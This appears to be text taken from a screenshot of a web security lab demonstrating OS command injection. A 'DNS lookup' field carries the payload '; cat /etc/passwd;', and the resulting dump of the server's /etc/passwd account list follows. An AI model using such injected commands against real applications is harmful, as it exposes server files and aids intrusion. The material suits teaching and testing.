 / OS Command Injection /
DNS lookup: ; cat /etc/passwd; Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false